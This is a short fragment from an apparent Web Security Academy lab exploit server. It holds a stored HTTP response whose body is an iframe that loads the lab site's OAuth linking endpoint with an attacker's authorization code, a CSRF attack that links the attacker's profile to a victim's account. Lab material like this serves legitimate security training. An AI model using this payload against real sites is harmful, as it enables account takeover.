 https://exploit-0abb001803aeb5628031088801620053.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0acd006303e0b57480ab09b3005700de.web-security-academy.net/oauth-linking?code=ZkG2PgsgA0f06Y4zEzHk6fDdz6k8FdUu2eqiyo-
gAS3"></iframe>
Store View exploit Deliver exploit to victim Access log